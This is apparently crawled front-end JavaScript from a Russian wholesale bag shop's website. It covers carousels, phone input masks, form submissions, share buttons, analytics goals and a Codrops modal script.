            'href': $(this).attr("data-url")
        });
    });
});

(function () {

    function detectIE() {
        var ua = window.navigator.userAgent;
        var msie = ua.indexOf('MSIE ');
        if (msie > 0) {
            return parseInt(ua.substring(msie + 5, ua.indexOf('.', msie)), 10);
        }
        var trident = ua.indexOf('Trident/');
        if (trident > 0) {
            var rv = ua.indexOf('rv:');
            return parseInt(ua.substring(rv + 3, ua.indexOf('.', rv)), 10);
        }
        var edge = ua.indexOf('Edge/');
        if (edge > 0) {
            return parseInt(ua.substring(edge + 5, ua.indexOf('.', edge)), 10);
        }
        return false;
    }


    $lazyElem = $('.lazy');
    $maskTelElem = $('[name="user_phone"]');
    $mask1TelElem = $('[name="ORDER_PROP_3"]');
    $lazyElem.show().lazyload();
    $maskTelElem.mask('+7(999)999-99-99');
    $mask1TelElem.mask('+7(999)999-99-99');
    $rootElem = $('html');
    $rootElemClassIe = 'is-ie';
    var is_ie = detectIE();
    if (is_ie !== false) {
        $rootElem.addClass($rootElemClassIe);
    }

}());

$('body').activity({
    'achieveTime': 60,
    'testPeriod': 10,
    useMultiMode: 1,
    callBack: function (e) {
        ga('send', 'event', 'Activity', '60_sec');
        yaCounter6401608.reachGoal('60_sec');
    }
});

$(document).ready(function () {

    $("body").prepend("<div class='mask'></div>");

    var $menu = $(".top");

});

$(newMp);

function newMp() {
    "use strict";
    var $jsFancy = $('.js-fancy');
    $jsFancy.fancybox();

    var $owlCarouselCertificate = $('.owl-carousel--certificate');
    $owlCarouselCertificate.owlCarousel({
        loop: false,
        responsiveClass: true,
        dots: false,
        navClass: ['ic-owl-prev', 'ic-owl-next'],
        responsive: {
            0: {
                items: 1,
                nav: false,
                dots: true
            },
            551: {
                items: 2,
                nav: false,
                dots: true
            },
            767: {
                items: 3,
                nav: false,
                dots: true
            },
            991: {
                items: 5,
                nav: true,
                dots: false
            }
        },
        onInitialized: function (e) {
            $('.cerificat-count').text('1/' + this.items().length)
        }
    });
    $owlCarouselCertificate.on('changed.owl.carousel', function (e) {
        $('.cerificat-count').text(++e.page.index + '/' + e.item.count)
    });
    var $owlCarouselCertificate2 = $('.owl-carousel--certificate--2');
    $owlCarouselCertificate2.owlCarousel({
        loop: false,
        responsiveClass: true,
        dots: false,
        navClass: ['ic-owl-prev', 'ic-owl-next'],
        responsive: {
            0: {
                items: 1,
                nav: false,
                dots: true
            },
            551: {
                items: 2,
                nav: false,
                dots: true
            },
            767: {
                items: 3,
                nav: false,
                dots: true
            },
            991: {
                items: 3,
                nav: false,
                dots: false
            }
        },
        onInitialized: function (e) {
            $('.review-count').text('1/' + this.items().length)
        }
    });
    $owlCarouselCertificate2.on('changed.owl.carousel', function (e) {
        $('.review-count').text(++e.page.index + '/' + e.item.count)
    });

    var $owlCarouselCertificate3 = $('.owl-carousel--instagram_slider');
    $owlCarouselCertificate2.owlCarousel({
        loop: true,
        responsiveClass: true,
        dots: true,
        nav: true,
        navClass: ['inst-owl-prev', 'inst-owl-next'],
        items: 1,
    });

    if ($(window).width() > 550) {
        var $owlCarouselBrandList = $('.owl-carousel--brand-list');
        $owlCarouselBrandList.owlCarousel({
            loop: false,
            responsiveClass: true,
            dots: false,
            items: 2,
            nav: true,
            responsive: {
                475: {
                    items: 3,
                },
                768: {
                    items: 5,
                },
                992: {
                    items: 7,
                }
            }
        });
    }

    var $owlCarouselAwards = $('.owl-carousel--awards');
    $owlCarouselAwards.owlCarousel({
        loop: true,
        responsiveClass: true,
        autoHeight: true,
        dots: false,
        navClass: ['aw-owl-prev', 'aw-owl-next'],
        responsive: {
            0: {
                items: 1,
                nav: false,
                dots: true
            },
            767: {
                items: 1,
                nav: false,
                dots: true
            },
            991: {
                items: 1,
                nav: true,
                dots: false
            }
        }
    });
}

$(function () {
    function $spoiler(trigger, target) {
        //$(target).hide().css({overflow: 'visible'});
        $(trigger).click(function (e) {
            e.stopPropagation();
            $(this).next().slideToggle(250);
            setTimeout(function () {
                $(this).toggleClass('is-active')
            }.bind(this), 100);
        });
    }

    var $spoilerToggle = $('.js-spoiler-toggle');
    var $spoilerBody = $('.js-spoiler-body');
    $spoiler($spoilerToggle, $spoilerBody);

});
$(function () {
    var $link = $('.section--catalog-preview').find('[href="/catalog/meshki-dlya-musora-pvd/"]');
    var $linkNewHref = '/catalog/meshki-pvd/';
    $link.attr({'href': $linkNewHref});
});
//$(function () {
//    var $target = $('.grid--volume');
//    var $linkCat_480 = '<a href="/catalog/meshki-dlya-musora-480-litrov/" class="sections__grid-item grid__item">480</a>';
//    $target.append($linkCat_480);
//});
$(function () {
    var mail = $('button.mobile-phone.mobile-phone--email.replace-email.visible-xs');
    var number_html = '<a href="tel:+74956696838" class="mobile-phone js-mobile mobile-phone--phone"><span itemprop="telephone">+7(495)669-68-38</span></a>';
    var bool = true;
    if (window.innerWidth <= 767) {
        mail.after(number_html);
        bool = false;
    }
    window.onresize = function (event) {
        if (window.innerWidth <= 767) {
            if (bool) {
                mail.after(number_html);
                bool = false;
            }
        }
        else {
            if ($('a').hasClass('js-mobile')) {
                $('.js-mobile').remove();
            }
            bool = true;
        }
    };
});

// MutationObserver
(function(win) {
    'use strict';
    var listeners = [],
    doc = win.document,
    MutationObserver = win.MutationObserver || win.WebKitMutationObserver,
    observer;
    function ready(selector, fn) {
        listeners.push({
            selector: selector,
            fn: fn
        });
        if (!observer) {
            observer = new MutationObserver(check);
            observer.observe(doc.documentElement, {
                childList: true,
                subtree: true
            });
        }
        check();
    }
    function check() {
        for (var i = 0, len = listeners.length, listener, elements; i < len; i++) {
            listener = listeners[i];
            elements = doc.querySelectorAll(listener.selector);
            for (var j = 0, jLen = elements.length, element; j < jLen; j++) {
                element = elements[j];
                if (!element.ready) {
                    element.ready = true;
                    listener.fn.call(element, element);
                }
            }
        }
    }
    win.ready = ready;
})(this);

// loadContentInit
$(loadContentInit);
function loadContentInit(){
    var $loadContentFunc = function (target, content) {
        $(target).load(
            content,
            function () {
                $(".b-lazy").lazyload();
            }
        );
    };

    $loadContentFunc('#target-city-list', '/include/load-content/city-list.php');
    $loadContentFunc('.target-soc-numbers-all', '/include/load-content/soc-numbers-all.php');
    $loadContentFunc('.target-soc-numbers-rel', '/include/load-content/soc-numbers-rel.php');
    //$loadContentFunc('.target-catalog-banner-d', '/include/catalog-banner-d.html');
    //$loadContentFunc('.target-catalog-banner-m', '/include/catalog-banner-m.html');
    $loadContentFunc('.target-catalog-banner-cost', '/include/catalog-banner-cost.html');
    $loadContentFunc('.target-soc-numbers-zakupaem', '/include/load-content/soc-numbers-zakupaem.html');
    $loadContentFunc('#target-mos-city', '/include/load-content/mos-city.html');
    ready('#target-form-p-data', function(element) {
        $loadContentFunc('#target-form-p-data', '/include/load-content/form-p-data.html');
    });
};
ready('.catalog__image-wrap', function(element) {
    $(".b-lazy").lazyload();
});

// Сортировка
// $( document ).on( "click", ".sorted_by", function() {
// //$('.sorted_by').click(function () {
//     $('.sorted_by:not(.price_list .sorted_by)').removeClass('active');
//     $(this).addClass('active');
// });

$(document).on("click", ".sorted_by:not(.js-price_list)", function () {
    $('.sorted_by').removeClass('active');
    $(this).addClass('active');

    var link = $(this).siblings('input').data('href');
    sendData(link);
})
function sendData(dat) {
    window.location.search = dat;
}
$(document).on("click", ".js-price_list", function () {
    $('.price_list').toggle();
});

// main menu
$(mainMenu);
function mainMenu() {
    var toggleMobileNav = '.main-menu-toggle';
    var toggleMobileNavOpen = 'main-menu-toggle--open';
    var mobileNav = $('.main-menu');
    var body = $('body');
    var panel = $('#panel');
    var isActive = 'is-active';
    var isShow = 'is-show';
    var tabMenuToggle = '.tab-menu__toggle';
    var tabMenuToggleHtml = '<span class="tab-menu__toggle"></span>';
    var bodyIsLocked = 'body-is-locked';
    var mobileNavOpen = 'main-menu--open';
    var mobileMenuLink = $('.main-menu').find('a');
    var mainSubMenuToggle = '.main-sub-menu__toggle';
    var mainSubMenu = '.main-sub-menu';
    var mainMenuToggleHtml = '<div class="main-menu-toggle"></div>';
    var mainMenuToggleJq = $('.main-menu-toggle');
    var $mql_1 = window.matchMedia('(max-width: 767px)');
    var handleMQL_1 = function ($mql_1) {
        if ($mql_1.matches) {
            panel.append(mainMenuToggleHtml);
        } else {
            mainMenuToggleJq.remove();
        };
    };
    handleMQL_1($mql_1);
    $mql_1.addListener(handleMQL_1);
    ready(toggleMobileNav, function(element) {
        $(toggleMobileNav).on('click', function(e) {
            $(this).toggleClass(toggleMobileNavOpen);
            mobileNav.toggleClass(mobileNavOpen);
            body.toggleClass(bodyIsLocked);
        });
    });
    ready(tabMenuToggle, function(element) {
        $(this).on('click', function() {
            $(this).next().toggleClass(isShow);
        });
    });
    mobileMenuLink.each(function() {
        var location = window.location.href;
        var link = this.href;
        if (location == link) {
            $(this).parent().addClass(isActive);
        };
    });
};

// top button
(function () {
    var $scrollTop = $('.js-top');
    var $rootBlocks = $('body,html');
    $(window).scroll(function () {
        if ($(this).scrollTop() != 0) {
            $scrollTop.fadeIn(100);
        } else {
            $scrollTop.fadeOut(100);
        }
    });
    $scrollTop.click(function () {
        $rootBlocks.animate({ scrollTop: 0 }, 400);
    });
}());
$(document).ready(function(){
    $(".header-call-back").click(function(){
        $("#modal_telephone").fadeIn(300)
        return false;
    });

    $(".send-price").click(function(){
        $("#send-price").fadeIn(300)
        return false;
    });
	
	$("#chouse_city").click(function(){
        $("#modal_chouse_city").fadeIn(300)
        return false;
    });

    $("#modal_telephone form").submit(function(e){
        e.preventDefault(); 
        var form = $(this);
        var actionUrl = form.attr('action');
        
        $.ajax({
            type: "POST",
            url: actionUrl,
            data: form.serialize(), 
            success: function(data)
            {   if (data) {
                    $("#modal_telephone .modal-title").css("margin-top", 20).html("Спасибо, ожидайте обратного звонка!") 
                    $("#form_modal").hide()
                }
                
            }
        });
        return false;
    })

    $("#send-price form").submit(function(e){
        e.preventDefault();
        var form = $(this);
        var actionUrl = form.attr('action');

        $.ajax({
            type: "POST",
            url: actionUrl,
            data: form.serialize(),
            success: function(data)
            {   if (data) {
                $("#send-price .form-group input.contact-name").val("");
                $("#send-price").css('display', 'none');
                $("#success").css('display', 'block');

                setTimeout(function(){
                    $("#success").css('display', 'none');
                }, 2000);
            }

            }
        });
        return false;
    })

    $("#modal_telephone .close").click(function(){
        $("#modal_telephone").hide()
    });
	
	$("#modal_chouse_city .close").click(function(){
        $("#modal_chouse_city").hide()
    });

    $("#send-price .close").click(function(){
        $("#send-price").hide()
    });

    $("#success .close").click(function(){
        $("#success").hide()
    });
    $("#modal_telephone input[name='contact_telephone']").mask("+7 (999) 999-99-99")
})

//[data-name='material'] .lvl2:nth-child(n+5)
function setComboLink(els){
    els.each(function(){ let el = $(this); if (el.index() > 4) el.addClass('hide-link').hide()})
    if (els.length > 5) {
        els.parent().append("<a class='more-link more-link-show'>Показать ещё "+ (els.length - 5) +"</a>")
        els.parent().append("<a class='more-link more-link-hide' style='display: none'>Скрыть</a>")
        $(".kombox-filter .more-link-show").click(function(){
            $(this).parent().find(".lvl2").show()
            $(this).hide()
            $(this).parent().find(".more-link-hide").show()
        })
        $(".kombox-filter .more-link-hide").click(function(){
            $(this).parent().find(".hide-link").hide()
            $(this).hide()
            $(this).parent().find(".more-link-show").show()
        })
    }
}
if (window.location.href.includes("polipropilenovye-meshki")) {
    setComboLink($("[data-name='material'] .lvl2"))
}
let subc = $(".section--catalog-page .container .section_subcategories-list--no_carousel")
subc.find(".section_subcategories-list--item").each(function(){
	if ($(this).index() > 3) $(this).hide()
})

/****************************** */
function fallbackCopyTextToClipboard(text) {
    var textArea = document.createElement("textarea");
    textArea.value = text;
    
    // Avoid scrolling to bottom
    textArea.style.top = "0";
    textArea.style.left = "0";
    textArea.style.position = "fixed";
  
    document.body.appendChild(textArea);
    textArea.focus();
    textArea.select();
  
    try {
      var successful = document.execCommand('copy');
      var msg = successful ? 'successful' : 'unsuccessful';
      console.log('Fallback: Copying text command was ' + msg);
    } catch (err) {
      console.error('Fallback: Oops, unable to copy', err);
    }
  
    document.body.removeChild(textArea);
  }
  function copyTextToClipboard(text) {
    if (!navigator.clipboard) {
      fallbackCopyTextToClipboard(text);
      return;
    }
    navigator.clipboard.writeText(text).then(function() {
      //console.log('Async: Copying to clipboard was successful!');
    }, function(err) {
      //console.error('Async: Could not copy text: ', err);
    });
  }

$(document).ready(function(){
    function morePos(){
		if ($(".new-share-btn").length > 0)
        	$(".new-share-btn-more").css({left: $(".new-share-btn").position().left, top: $(".new-share-btn").position().top + 55})
    }
    $(".new-share-btn").click(function(){
        $(".new-share-btn-more").fadeToggle(300)
        morePos()
    })
    $(window).resize(function(){
        morePos();
    })
    $(".new-share-btn-copy").click(function(){
        copyTextToClipboard(window.location.href);
    })
    $(".new-share-btn-vk").click(function(){
        window.open("https://vk.com/share.php?url="+window.location.href)
    })
    $(".new-share-btn-ok").click(function(){
        window.open("https://connect.ok.ru/offer?url="+window.location.href)
    })
    $(".new-share-btn-tg").click(function(){
        window.open("https://t.me/share/url?url="+window.location.href)
    })
    $(".new-share-btn-twitter").click(function(){
        window.open("https://twitter.com/intent/tweet?url="+window.location.href)
    })
    $(".false_filter_link.more").click(function(){
        let el = $(this)
        el.hide()
        el.next().slideToggle(300)
        return false;
    })
    $(".false_filter_link.more-hide").click(function(){
        let el = $(this)
        el.parent().slideToggle(300, function(){
            el.parent().prev().show()
        })
        return false;
    })

    $('#send-price .form-group.checkbox input[name="agree"]').change(
        function(){
            if ($(this).is(':checked')) {
                $('#send-price button[type="submit"]').removeClass('disabled');
                $('#send-price button[type="submit"]').prop("disabled", false);
            } else {
                $('#send-price button[type="submit"]').addClass('disabled');
                $('#send-price button[type="submit"]').prop("disabled", true);
            }
    });

})

/*
$(".main-sub-menu__toggle").click(function(){
$(this).toggleClass("is-open")
})*/

//$(".seo-descr + .seo-container ul").append('<li class="section_subcategories-list--item" style=""><a href="#" class="show_all_tags">Показать всё</a></li>')

$(function () {


    var mapTitle = document.createElement('div'); mapTitle.className = 'mapTitle';

    mapTitle.textContent = 'Для активации карты нажмите по ней';

    wrapMap.appendChild(mapTitle);

    wrapMap.onclick = function() {

        console.log( this.children[0] );
		this.children[0].removeAttribute('style');
		
		this.children[0].style.cssText += 'pointer-events: auto !important';

        mapTitle.parentElement.removeChild(mapTitle);
    }

    wrapMap.onmousemove = function(event) {

        mapTitle.style.display = 'block';

        if(event.offsetY > 10) mapTitle.style.top = event.offsetY + 20 + 'px';
        if(event.offsetX > 10) mapTitle.style.left = event.offsetX + 20 + 'px';
    }

    wrapMap.onmouseleave = function() {

        mapTitle.style.display = 'none';
    }

});

function goalPixelVK( idPixel, goalAction ){
	_tmr.push({ type: 'reachGoal', id: idPixel, goal: goalAction});
}

$(function () {
	$('.catalog__actions-in-cart.btn.btn--mp.btn--in-cart.btn--color-1').click(function(){
		goalPixelVK( 3618073, 'add_cart' );
	});
});	

--- FILE ---
content_type: application/javascript
request_url: https://meshki-optom-tolyatti.ru/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/modalEffects.js?17488635142016
body_size: 576
content:
/**
 * modalEffects.js v1.0.0
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * Copyright 2013, Codrops
 * http://www.codrops.com
 */

BX.ready(function () {

    var overlay = document.querySelector( '.md-overlay' );

    [].slice.call( document.querySelectorAll( '.md-trigger' ) ).forEach( function( el, i ) {

        var modal = document.querySelector( '#' + el.getAttribute( 'data-modal' ) ),
            close = modal.querySelector( '.md-close' );

        function removeModal( hasPerspective ) {
            //classie.remove( modal, 'md-show' );
            modal.classList.remove('md-show');
            document.querySelector('body').classList.remove('body-favorites-hidden');
            if( hasPerspective ) {
                //classie.remove( document.documentElement, 'md-perspective' );
                document.documentElement.classList.remove('md-perspective');
            }
        }

        function removeModalHandler() {
            //removeModal( classie.has( el, 'md-setperspective' ) );
            removeModal( el.classList.contains('md-setperspective') );
        }

        el.addEventListener( 'click', function( ev ) {
            ///classie.add( modal, 'md-show' );

            document.querySelector('body').classList.add('body-favorites-hidden');

            modal.classList.add('md-show');

            overlay.removeEventListener( 'click', removeModalHandler );
            overlay.addEventListener( 'click', removeModalHandler );

            if( el.classList.contains('md-setperspective') ) {
                setTimeout( function() {
                    //classie.add( document.documentElement, 'md-perspective' );
                    document.documentElement.classList.add('md-perspective');
                }, 25 );
            }
        });

        close.addEventListener( 'click', function( ev ) {
            ev.stopPropagation();
            removeModalHandler();
        });

    } );

});



